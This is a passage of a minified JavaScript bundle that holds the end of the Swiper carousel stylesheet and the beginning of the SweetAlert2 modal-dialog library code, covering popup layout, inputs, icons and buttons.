none;\n}\n\n.swiper-button-prev:after,\n.swiper-button-next:after {\n  font-family: swiper-icons;\n  font-size: var(--swiper-navigation-size);\n  text-transform: none !important;\n  letter-spacing: 0;\n  text-transform: none;\n  font-variant: initial;\n  line-height: 1;\n}\n\n.swiper-button-prev,\n.swiper-rtl .swiper-button-next {\n  left: 10px;\n  right: auto;\n}\n\n.swiper-button-prev:after,\n.swiper-rtl .swiper-button-next:after {\n  content: 'prev';\n}\n\n.swiper-button-next,\n.swiper-rtl .swiper-button-prev {\n  right: 10px;\n  left: auto;\n}\n\n.swiper-button-next:after,\n.swiper-rtl .swiper-button-prev:after {\n  content: 'next';\n}\n\n.swiper-button-lock {\n  display: none;\n}\n\n:root {\n  /*\n  --swiper-pagination-color: var(--swiper-theme-color);\n  --swiper-pagination-bullet-size: 8px;\n  --swiper-pagination-bullet-width: 8px;\n  --swiper-pagination-bullet-height: 8px;\n  --swiper-pagination-bullet-inactive-color: #000;\n  --swiper-pagination-bullet-inactive-opacity: 0.2;\n  --swiper-pagination-bullet-opacity: 1;\n  --swiper-pagination-bullet-horizontal-gap: 4px;\n  --swiper-pagination-bullet-vertical-gap: 6px;\n  */\n}\n\n.swiper-pagination {\n  position: absolute;\n  text-align: center;\n  transition: 300ms opacity;\n  transform: translate3d(0, 0, 0);\n  z-index: 10;\n}\n\n.swiper-pagination.swiper-pagination-hidden {\n  opacity: 0;\n}\n\n/* Common Styles */\n\n.swiper-pagination-fraction,\n.swiper-pagination-custom,\n.swiper-horizontal > .swiper-pagination-bullets,\n.swiper-pagination-bullets.swiper-pagination-horizontal {\n  bottom: 10px;\n  left: 0;\n  width: 100%;\n}\n\n/* Bullets */\n\n.swiper-pagination-bullets-dynamic {\n  overflow: hidden;\n  font-size: 0;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transform: scale(0.33);\n  position: relative;\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {\n  transform: scale(1);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {\n  transform: scale(0.66);\n}\n\n.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {\n  transform: scale(0.33);\n}\n\n.swiper-pagination-bullet {\n  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));\n  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));\n  display: inline-block;\n  border-radius: 50%;\n  background: var(--swiper-pagination-bullet-inactive-color, #000);\n  opacity: var(--swiper-pagination-bullet-inactive-opacity, 0.2);\n}\n\nbutton.swiper-pagination-bullet {\n  border: none;\n  margin: 0;\n  padding: 0;\n  box-shadow: none;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n       appearance: none;\n}\n\n.swiper-pagination-clickable .swiper-pagination-bullet {\n  cursor: pointer;\n}\n\n.swiper-pagination-bullet:only-child {\n  display: none !important;\n}\n\n.swiper-pagination-bullet-active {\n  opacity: var(--swiper-pagination-bullet-opacity, 1);\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n}\n\n.swiper-vertical > .swiper-pagination-bullets,\n.swiper-pagination-vertical.swiper-pagination-bullets {\n  right: 10px;\n  top: 50%;\n  transform: translate3d(0px, -50%, 0);\n}\n\n.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: var(--swiper-pagination-bullet-vertical-gap, 6px) 0;\n  display: block;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  top: 50%;\n  transform: translateY(-50%);\n  width: 8px;\n}\n\n.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  display: inline-block;\n  transition: 200ms transform, 200ms top;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {\n  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 4px);\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {\n  left: 50%;\n  transform: translateX(-50%);\n  white-space: nowrap;\n}\n\n.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,\n.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms left;\n}\n\n.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {\n  transition: 200ms transform, 200ms right;\n}\n\n/* Progress */\n\n.swiper-pagination-progressbar {\n  background: rgba(0, 0, 0, 0.25);\n  position: absolute;\n}\n\n.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  background: var(--swiper-pagination-color, var(--swiper-theme-color));\n  position: absolute;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  transform: scale(0);\n  transform-origin: left top;\n}\n\n.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {\n  transform-origin: right top;\n}\n\n.swiper-horizontal > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-horizontal,\n.swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite {\n  width: 100%;\n  height: 4px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-vertical > .swiper-pagination-progressbar,\n.swiper-pagination-progressbar.swiper-pagination-vertical,\n.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,\n.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite {\n  width: 4px;\n  height: 100%;\n  left: 0;\n  top: 0;\n}\n\n.swiper-pagination-lock {\n  display: none;\n}\n\n/* Scrollbar */\n\n.swiper-scrollbar {\n  border-radius: 10px;\n  position: relative;\n  -ms-touch-action: none;\n  background: rgba(0, 0, 0, 0.1);\n}\n\n.swiper-horizontal > .swiper-scrollbar {\n  position: absolute;\n  left: 1%;\n  bottom: 3px;\n  z-index: 50;\n  height: 5px;\n  width: 98%;\n}\n\n.swiper-vertical > .swiper-scrollbar {\n  position: absolute;\n  right: 3px;\n  top: 1%;\n  z-index: 50;\n  width: 5px;\n  height: 98%;\n}\n\n.swiper-scrollbar-drag {\n  height: 100%;\n  width: 100%;\n  position: relative;\n  background: rgba(0, 0, 0, 0.5);\n  border-radius: 10px;\n  left: 0;\n  top: 0;\n}\n\n.swiper-scrollbar-cursor-drag {\n  cursor: move;\n}\n\n.swiper-scrollbar-lock {\n  display: none;\n}\n\n.swiper-zoom-container {\n  width: 100%;\n  height: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  text-align: center;\n}\n\n.swiper-zoom-container > img,\n.swiper-zoom-container > svg,\n.swiper-zoom-container > canvas {\n  max-width: 100%;\n  max-height: 100%;\n  -o-object-fit: contain;\n     object-fit: contain;\n}\n\n.swiper-slide-zoomed {\n  cursor: move;\n}\n\n/* Preloader */\n\n:root {\n  /*\n  --swiper-preloader-color: var(--swiper-theme-color);\n  */\n}\n\n.swiper-lazy-preloader {\n  width: 42px;\n  height: 42px;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  margin-left: -21px;\n  margin-top: -21px;\n  z-index: 10;\n  transform-origin: 50%;\n  -webkit-animation: swiper-preloader-spin 1s infinite linear;\n          animation: swiper-preloader-spin 1s infinite linear;\n  box-sizing: border-box;\n  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));\n  border-radius: 50%;\n  border-top-color: transparent;\n}\n\n.swiper-lazy-preloader-white {\n  --swiper-preloader-color: #fff;\n}\n\n.swiper-lazy-preloader-black {\n  --swiper-preloader-color: #000;\n}\n\n@-webkit-keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes swiper-preloader-spin {\n  100% {\n    transform: rotate(360deg);\n  }\n}\n\n/* a11y */\n\n.swiper .swiper-notification {\n  position: absolute;\n  left: 0;\n  top: 0;\n  pointer-events: none;\n  opacity: 0;\n  z-index: -1000;\n}\n\n.swiper-free-mode > .swiper-wrapper {\n  transition-timing-function: ease-out;\n  margin: 0 auto;\n}\n\n.swiper-grid > .swiper-wrapper {\n  flex-wrap: wrap;\n}\n\n.swiper-grid-column > .swiper-wrapper {\n  flex-wrap: wrap;\n  flex-direction: column;\n}\n\n.swiper-fade.swiper-free-mode .swiper-slide {\n  transition-timing-function: ease-out;\n}\n\n.swiper-fade .swiper-slide {\n  pointer-events: none;\n  transition-property: opacity;\n}\n\n.swiper-fade .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-fade .swiper-slide-active,\n.swiper-fade .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube {\n  overflow: visible;\n}\n\n.swiper-cube .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n  visibility: hidden;\n  transform-origin: 0 0;\n  width: 100%;\n  height: 100%;\n}\n\n.swiper-cube .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-cube.swiper-rtl .swiper-slide {\n  transform-origin: 100% 0;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-cube .swiper-slide-active,\n.swiper-cube .swiper-slide-next,\n.swiper-cube .swiper-slide-prev,\n.swiper-cube .swiper-slide-next + .swiper-slide {\n  pointer-events: auto;\n  visibility: visible;\n}\n\n.swiper-cube .swiper-slide-shadow-top,\n.swiper-cube .swiper-slide-shadow-bottom,\n.swiper-cube .swiper-slide-shadow-left,\n.swiper-cube .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-cube .swiper-cube-shadow {\n  position: absolute;\n  left: 0;\n  bottom: 0px;\n  width: 100%;\n  height: 100%;\n  opacity: 0.6;\n  z-index: 0;\n}\n\n.swiper-cube .swiper-cube-shadow:before {\n  content: '';\n  background: #000;\n  position: absolute;\n  left: 0;\n  top: 0;\n  bottom: 0;\n  right: 0;\n  -webkit-filter: blur(50px);\n          filter: blur(50px);\n}\n\n.swiper-flip {\n  overflow: visible;\n}\n\n.swiper-flip .swiper-slide {\n  pointer-events: none;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  z-index: 1;\n}\n\n.swiper-flip .swiper-slide .swiper-slide {\n  pointer-events: none;\n}\n\n.swiper-flip .swiper-slide-active,\n.swiper-flip .swiper-slide-active .swiper-slide-active {\n  pointer-events: auto;\n}\n\n.swiper-flip .swiper-slide-shadow-top,\n.swiper-flip .swiper-slide-shadow-bottom,\n.swiper-flip .swiper-slide-shadow-left,\n.swiper-flip .swiper-slide-shadow-right {\n  z-index: 0;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n}\n\n.swiper-creative .swiper-slide {\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n  transition-property: transform, opacity, height;\n}\n\n.swiper-cards {\n  overflow: visible;\n}\n\n.swiper-cards .swiper-slide {\n  transform-origin: center bottom;\n  -webkit-backface-visibility: hidden;\n  backface-visibility: hidden;\n  overflow: hidden;\n}\n",""])},PSD3:function(e,t,n){e.exports=function(){"use strict";const e=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),t=e=>e.charAt(0).toUpperCase()+e.slice(1),n=e=>Array.prototype.slice.call(e),i=e=>{console.warn("".concat("SweetAlert2:"," ").concat("object"==typeof e?e.join(" "):e))},r=e=>{console.error("".concat("SweetAlert2:"," ").concat(e))},s=[],o=(e,t)=>{(e=>{s.includes(e)||(s.push(e),i(e))})('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))},a=e=>"function"==typeof e?e():e,l=e=>e&&"function"==typeof e.toPromise,c=e=>l(e)?e.toPromise():Promise.resolve(e),d=e=>e&&Promise.resolve(e)===e,p=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e),u=e=>{const t={};for(const n in e)t[e[n]]="swal2-"+e[n];return t},f=u(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),h=u(["success","warning","info","question","error"]),m=()=>document.body.querySelector(".".concat(f.container)),g=e=>{const t=m();return t?t.querySelector(e):null},w=e=>g(".".concat(e)),b=()=>w(f.popup),v=()=>w(f.icon),y=()=>w(f.title),x=()=>w(f["html-container"]),k=()=>w(f.image),C=()=>w(f["progress-steps"]),A=()=>w(f["validation-message"]),_=()=>g(".".concat(f.actions," .").concat(f.confirm)),E=()=>g(".".concat(f.actions," .").concat(f.deny)),S=()=>g(".".concat(f.loader)),T=()=>g(".".concat(f.actions," .").concat(f.cancel)),P=()=>w(f.actions),O=()=>w(f.footer),M=()=>w(f["timer-progress-bar"]),z=()=>w(f.close),L=()=>{const e=n(b().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((e,t)=>(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0),t=n(b().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(e=>"-1"!==e.getAttribute("tabindex"));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter(e=>K(e))},$=()=>!j()&&!document.body.classList.contains(f["no-backdrop"]),j=()=>document.body.classList.contains(f["toast-shown"]),B={previousBodyPadding:null},I=(e,t)=>{if(e.textContent="",t){const i=(new DOMParser).parseFromString(t,"text/html");n(i.querySelector("head").childNodes).forEach(t=>{e.appendChild(t)}),n(i.querySelector("body").childNodes).forEach(t=>{e.appendChild(t)})}},D=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},N=(e,t,r)=>{if(((e,t)=>{n(e.classList).forEach(n=>{Object.values(f).includes(n)||Object.values(h).includes(n)||Object.values(t.showClass).includes(n)||e.classList.remove(n)})})(e,t),t.customClass&&t.customClass[r]){if("string"!=typeof t.customClass[r]&&!t.customClass[r].forEach)return i("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(typeof t.customClass[r],'"'));H(e,t.customClass[r])}},G=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return q(e,f[t]);case"checkbox":return e.querySelector(".".concat(f.checkbox," input"));case"radio":return e.querySelector(".".concat(f.radio," input:checked"))||e.querySelector(".".concat(f.radio," input:first-child"));case"range":return e.querySelector(".".concat(f.range," input"));default:return q(e,f.input)}},F=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},R=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(t=>{e.forEach?e.forEach(e=>{n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},H=(e,t)=>{R(e,t,!0)},Y=(e,t)=>{R(e,t,!1)},q=(e,t)=>{for(let n=0;n<e.childNodes.length;n++)if(D(e.childNodes[n],t))return e.childNodes[n]},V=(e,t,n)=>{n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},U=e=>{e.style.display="none"},Z=(e,t,n,i)=>{const r=e.querySelector(t);r&&(r.style[n]=i)},X=(e,t,n)=>{t?W(e,n):U(e)},K=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),Q=e=>!!(e.scrollHeight>e.clientHeight),J=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||i>0},ee=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=M();K(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout(()=>{n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"},10))},te=()=>"undefined"==typeof window||"undefined"==typeof document,ne='\n <div aria-labelledby="'.concat(f.title,'" aria-describedby="').concat(f["html-container"],'" class="').concat(f.popup,'" tabindex="-1">\n   <button type="button" class="').concat(f.close,'"></button>\n   <ul class="').concat(f["progress-steps"],'"></ul>\n   <div class="').concat(f.icon,'"></div>\n   <img class="').concat(f.image,'" />\n   <h2 class="').concat(f.title,'" id="').concat(f.title,'"></h2>\n   <div class="').concat(f["html-container"],'" id="').concat(f["html-container"],'"></div>\n   <input class="').concat(f.input,'" />\n   <input type="file" class="').concat(f.file,'" />\n   <div class="').concat(f.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(f.select,'"></select>\n   <div class="').concat(f.radio,'"></div>\n   <label for="').concat(f.checkbox,'" class="').concat(f.checkbox,'">\n     <input type="checkbox" />\n     <span class="').concat(f.label,'"></span>\n   </label>\n   <textarea class="').concat(f.textarea,'"></textarea>\n   <div class="').concat(f["validation-message"],'" id="').concat(f["validation-message"],'"></div>\n   <div class="').concat(f.actions,'">\n     <div class="').concat(f.loader,'"></div>\n     <button type="button" class="').concat(f.confirm,'"></button>\n     <button type="button" class="').concat(f.deny,'"></button>\n     <button type="button" class="').concat(f.cancel,'"></button>\n   </div>\n   <div class="').concat(f.footer,'"></div>\n   <div class="').concat(f["timer-progress-bar-container"],'">\n     <div class="').concat(f["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ie=()=>{Cn.isVisible()&&Cn.resetValidationMessage()},re=e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),Y([document.documentElement,document.body],[f["no-backdrop"],f["toast-shown"],f["has-column"]]),!0)})();if(te())return void r("SweetAlert2 requires document to initialize");const n=document.createElement("div");n.className=f.container,t&&H(n,f["no-transition"]),I(n,ne);const i=(e=>"string"==typeof e?document.querySelector(e):e)(e.target);i.appendChild(n),(e=>{const t=b();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&H(m(),f.rtl)})(i),(()=>{const e=b(),t=q(e,f.input),n=q(e,f.file),i=e.querySelector(".".concat(f.range," input")),r=e.querySelector(".".concat(f.range," output")),s=q(e,f.select),o=e.querySelector(".".concat(f.checkbox," input")),a=q(e,f.textarea);t.oninput=ie,n.onchange=ie,s.onchange=ie,o.onchange=ie,a.oninput=ie,i.oninput=()=>{ie(),r.value=i.value},i.onchange=()=>{ie(),i.nextSibling.value=i.value}})()},se=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?oe(e,t):e&&I(t,e)},oe=(e,t)=>{e.jquery?ae(t,e):I(t,e.toString())},ae=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=(()=>{if(te())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})(),ce=(e,t)=>{const n=P(),i=S();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(n):U(n),N(n,t,"actions"),function(e,t,n){const i=_(),r=E(),s=T();de(i,"confirm",n),de(r,"deny",n),de(s,"cancel",n),function(e,t,n,i){if(!i.buttonsStyling)return Y([e,t,n],f.styled);H([e,t,n],f.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,H(e,f["default-outline"])),i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,H(t,f["default-outline"])),i.cancelButtonColor&&(n.style.backgroundColor=i.cancelButtonColor,H(n,f["default-outline"]))}(i,r,s,n),n.reverseButtons&&(n.toast?(e.insertBefore(s,i),e.insertBefore(r,i)):(e.insertBefore(s,t),e.insertBefore(r,t),e.insertBefore(i,t)))}(n,i,t),I(i,t.loaderHtml),N(i,t,"loader")};function de(e,n,i){X(e,i["show".concat(t(n),"Button")],"inline-block"),I(e,i["".concat(n,"ButtonText")]),e.setAttribute("aria-label",i["".concat(n,"ButtonAriaLabel")]),e.className=f[n],N(e,i,"".concat(n,"Button")),H(e,i["".concat(n,"ButtonClass")])}const pe=(e,t)=>{const n=m();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||H([document.documentElement,document.body],f["no-backdrop"])}(n,t.backdrop),function(e,t){t in f?H(e,f[t]):(i('The "position" parameter is not valid, defaulting to "center"'),H(e,f.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){const n="grow-".concat(t);n in f&&H(e,f[n])}}(n,t.grow),N(n,t,"container"))};var ue={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const fe=["input","file","range","select","radio","checkbox","textarea"],he=e=>{if(!ye[e.input])return r('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));const t=ve(e.input),n=ye[e.input](t,e);W(n),setTimeout(()=>{F(n)})},me=(e,t)=>{const n=G(b(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}},ge=e=>{const t=ve(e.input);e.customClass&&H(t,e.customClass.input)},we=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},be=(e,t,n)=>{if(n.inputLabel){e.id=f.input;const i=document.createElement("label"),r=f["input-label"];i.setAttribute("for",e.id),i.className=r,H(i,n.customClass.inputLabel),i.innerText=n.inputLabel,t.insertAdjacentElement("beforebegin",i)}},ve=e=>{const t=f[e]?f[e]:f.input;return q(b(),t)},ye={};ye.text=ye.email=ye.password=ye.number=ye.tel=ye.url=(e,t)=>("string"==typeof t.inputValue||"number"==typeof t.inputValue?e.value=t.inputValue:d(t.inputValue)||i('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(typeof t.inputValue,'"')),be(e,e,t),we(e,t),e.type=t.input,e),ye.file=(e,t)=>(be(e,e,t),we(e,t),e),ye.range=(e,t)=>{const n=e.querySelector("input"),i=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,i.value=t.inputValue,be(n,e,t),e},ye.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");I(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return be(e,e,t),e},ye.radio=e=>(e.textContent="",e),ye.checkbox=(e,t)=>{const n=G(b(),"checkbox");n.value=1,n.id=f.checkbox,n.checked=Boolean(t.inputValue);const i=e.querySelector("span");return I(i,t.inputPlaceholder),e},ye.textarea=(e,t)=>(e.value=t.inputValue,we(e,t),be(e,e,t),setTimeout(()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(b()).width);new MutationObserver(()=>{const n=e.offsetWidth+(e=>parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight))(e);b().style.width=n>t?"".concat(n,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e);const xe=(e,t)=>{const n=x();N(n,t,"htmlContainer"),t.html?(se(t.html,n),W(n,"block")):t.text?(n.textContent=t.text,W(n,"block")):U(n),((e,t)=>{const n=b(),i=ue.innerParams.get(e),r=!i||t.input!==i.input;fe.forEach(e=>{const i=f[e],s=q(n,i);me(e,t.inputAttributes),s.className=i,r&&U(s)}),t.input&&(r&&he(t),ge(t))})(e,t)},ke=(e,t)=>{for(const n in h)t.icon!==n&&Y(e,h[n]);H(e,h[t.icon]),_e(e,t),Ce(),N(e,t,"icon")},Ce=()=>{const e=b(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},Ae=(e,t)=>{e.textContent="",t.iconHtml?I(e,Ee(t.iconHtml)):"success"===t.icon?I(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?I(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):I(e,Ee({question:"?",warning:"!",info:"i"}[t.icon]))},_e=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])Z(e,n,"backgroundColor",t.iconColor);Z(e,".swal2-success-ring","borderColor",t.iconColor)}},Ee=e=>'<div class="'.concat(f["icon-content"],'">').concat(e,"</div>"),Se=(e,t)=>{const n=C();if(!t.progressSteps||0===t.progressSteps.length)return U(n);W(n),n.textContent="",t.currentProgressStep>=t.progressSteps.length&&i("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((e,i)=>{const r=(e=>{const t=document.createElement("li");return H(t,f["progress-step"]),I(t,e),t})(e);if(n.appendChild(r),i===t.currentProgressStep&&H(r,f["active-progress-step"]),i!==t.progressSteps.length-1){const e=(e=>{const t=document.createElement("li");return H(t,f["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t})(t);n.appendChild(e)}})},Te=(e,t)=>{e.className="".concat(f.popup," ").concat(K(e)?t.showClass.popup:""),t.toast?(H([document.documentElement,document.body],f["toast-shown"]),H(e,f.toast)):H(e,f.modal),N(e,t,"popup"),"string"==typeof t.customClass&&H(e,t.customClass),t.icon&&H(e,f["icon-".concat(t.icon)])},Pe=(e,t)=>{((e,t)=>{const n=m(),i=b();t.toast?(V(n,"width",t.width),i.style.width="100%",i.insertBefore(S(),v())):V(i,"width",t.width),V(i,"padding",t.padding),t.background&&(i.style.background=t.background),U(A()),Te(i,t)})(0,t),pe(0,t),Se(0,t),((e,t)=>{const n=ue.innerParams.get(e),i=v();n&&t.icon===n.icon?(Ae(i,t),ke(i,t)):t.icon||t.iconHtml?t.icon&&-1===Object.keys(h).indexOf(t.icon)?(r('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"')),U(i)):(W(i),Ae(i,t),ke(i,t),H(i,t.showClass.icon)):U(i)})(e,t),((e,t)=>{const n=k();if(!t.imageUrl)return U(n);W(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),V(n,"width",t.imageWidth),V(n,"height",t.imageHeight),n.className=f.image,N(n,t,"image")})(0,t),((e,t)=>{const n=y();X(n,t.title||t.titleText,"block"),t.title&&se(t.title,n),t.titleText&&(n.innerText=t.titleText),N(n,t,"title")})(0,t),((e,t)=>{const n=z();I(n,t.closeButtonHtml),N(n,t,"closeButton"),X(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,t),xe(e,t),ce(0,t),((e,t)=>{const n=O();X(n,t.footer),t.footer&&se(t.footer,n),N(n,t,"footer")})(0,t),"function"==typeof t.didRender&&t.didRender(b())},Oe=()=>_()&&_().click(),Me=e=>{let t=b();t||Cn.fire(),t=b();const n=S();j()?U(v()):ze(t,e),W(n),t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()},ze=(e,t)=>{const n=P(),i=S();!t&&K(_())&&(t=_()),W(n),t&&(U(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),H([e,n],f.loading)},Le={},$e=e=>new Promise(t=>{if(!e)return t();const 